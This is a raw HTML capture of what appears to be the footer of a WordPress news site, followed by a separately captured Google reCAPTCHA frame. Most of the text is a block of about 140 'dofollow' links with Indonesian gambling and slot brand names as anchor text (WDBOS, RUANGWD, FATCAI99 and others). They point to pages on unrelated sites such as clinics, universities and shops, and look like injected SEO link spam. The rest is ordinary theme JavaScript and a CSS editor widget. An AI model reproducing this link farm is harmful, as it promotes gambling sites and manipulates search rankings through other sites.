<a href="https://digioyo.com/support-policy/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://techinbudgets.com/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://RUANGWDslot.com/RUANGWD/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://FATCAI99slots.com/FATCAI99/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://BANDAR80slot.com/BANDAR80/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://TOPANBOS88slots.com/TOPANBOS88/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://LIGABANDOTslot.com/LIGABANDOT/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://lapak99slots.com/lapak99/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://HOKIJITUslots.com/HOKIJITU/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://JUARA88slots.com/JUARA88/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.kimrosedietitian.com/about//" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://valebasemetals.com/our-operations/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.tnteu.ac.in/study_material.php" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://valebasemetals.com/newsroom/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/suppliers/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://www.kimrosedietitian.com/die-perfekte-dm-handyhulle-bestellen-ein-leitfaden-fur-smartphone-besitzer/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.kimrosedietitian.com/muscle-loss-nutrition-focused-physical-exam/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://incade.edu.co/pagos/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://incade.edu.co/sedes/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/contacto/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://incade.edu.co/convenios/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/alianzas/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://goexport.org/" target="_blank" rel="dofollow">https://goexport.org/</a>
<a href="https://zielo.es/el-centro/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://zielo.es/empleo/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/plano-del-centro/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/normativa-dog-friendly/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://zielo.es/politica-de-privacidad/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/nosotros/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://ysygnoui.azurewebsites.net/integrate/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/contacto/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/en/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/pt/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://ysygnoui.azurewebsites.net/fr/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/politica-de-privacidad-apperstreet/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://apperstreet.com/politica-de-cookies/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/aviso-legal/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://machaquito.com/index.php/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://machaquito.com/index.php/refund_returns/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://machaquito.com/index.php/contact/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/dentapreg" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nora-as.cz/kontakty" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/skoleni" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://theprogrammingassignmenthelp.com/privacy-policy" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://theprogrammingassignmenthelp.com/terms-and-conditions" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://theprogrammingassignmenthelp.com/revision-and-refunds-policy" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.uff.travel/aviso-legal" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.uff.travel/derechos-de-autor" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.uff.travel/politica-de-privacidad" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://rapidmovers.pk/contact-us/" target="_blank" rel="dofollow">WDBOS</a>	
<a href="https://rapidmovers.pk/goods-transport/" target="_blank" rel="dofollow">RUANGWD</a>	
<a href="https://rapidmovers.pk/warehouse-services/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://joburgmarket.co.za/privacy-policy/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://joburgmarket.co.za/paia-manual/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://joburgmarket.co.za/complaints-2/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.demeral.com/it/training/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.demeral.com/it/evasion/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.demeral.com/it/demeral_software/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kariera.pf.ukim.edu.mk/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/faq/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/join-us/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/privacy-policy/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://australasianimplantacademy.com.au/privacy-policy-2/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://australasianimplantacademy.com.au/acceptable-use-policy/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://australasianimplantacademy.com.au/about/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://zielo.es/contacto/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/home-1/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://patologia-ungueal.aedv.es/home-4/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/speakers-ii/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://radomsko.zhp.pl/polityka-prywatnosci/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://radomsko.zhp.pl/wesprzyj-nas/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://radomsko.zhp.pl/o-nas/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://josephmellot.com/mentions-legales/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://josephmellot.com/conditions-generales-de-ventes/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://josephmellot.com/nos-vins/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://www.venetianfest.com/faq/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.venetianfest.com/where-to-stay/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.venetianfest.com/parking/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://aoseafood.co.uk/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aoseafood.co.uk/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://aoseafood.co.uk/wholesale-fish-supplier-uk/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/szkolenia-specjalistyczne" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://walowa.siedlce.pl/pl/prawo-jazdy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/strefa-kursanta" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.nano-ceramic.com/privacy-policy/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nano-ceramic.com/hazardous-materials-policy/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.nano-ceramic.com/id/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://store.nano-ceramic.com/en/service-point" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://store.nano-ceramic.com/en/sitemap" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://store.nano-ceramic.com/id/merk" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aplicaengenharia.com.br/termos-de-uso/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://aplicaengenharia.com.br/politica-de-privacidade/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://aplicaengenharia.com.br/conformidade-lgpd/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://thechefsstudio.co.za/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://thechefsstudio.co.za/packages/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://thechefsstudio.co.za/reserve/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.assoproli.it/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://www.assoproli.it/cookie-policy/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.assoproli.it/contatti/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.americanactorsuk.com/terms-and-conditions/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.americanactorsuk.com/privacy-policy/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.americanactorsuk.com/cookie-policy-uk/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://fabricadeartecubano.com/politica-de-privacidad/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fabricadeartecubano.com/preguntas-frecuentes/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://fabricadeartecubano.com/contacto/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://janoo.com.br/alagoas" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://janoo.com.br/ruraltur" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://janoo.com.br/sejaumapoiador" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.stefanomignani.it/dove-acquistare.php" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.stefanomignani.it/contatti.php" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.stefanomignani.it/linea.php" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.natb.org/why-natb/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.natb.org/about-the-natb/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.natb.org/win/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.thegeorgiareview.com/terms-conditions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.thegeorgiareview.com/permissions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.thegeorgiareview.com/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://montessorispace.com/politica-privacidad/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://montessorispace.com/politica-cookies/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://montessorispace.com/aviso-legal/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://camacolvalle.org.co/noticias/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://camacolvalle.org.co/indicadores-economicos/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://camacolvalle.org.co/estudios-e-investigaciones/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://nandara.com/fr/foire-aux-questions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nandara.com/en/guides-and-recommendations/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://nandara.com/fr/nous-contacter/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.rocard.it/privacy-cookie-policy/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.rocard.it/condizioni-di-vendita/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.rocard.it/info/resi-e-rimborsi/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.justfocus.fr/politique-de-confidentialite/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.justfocus.fr/contact" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.justfocus.fr/more" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.diruvo.com/it/contactus" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.diruvo.com/it/cookie-policy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.diruvo.com/it/spedizione-e-reso" target="_blank" rel="dofollow">BOSJOKO</a>
</div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 697ebf503bdff
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697ebf503bf0b">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_697ebf503bf0b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697ebf503bf0b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697ebf503bf0b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n_Z8KcKnjU421TAFlvc6eQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769914196406');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>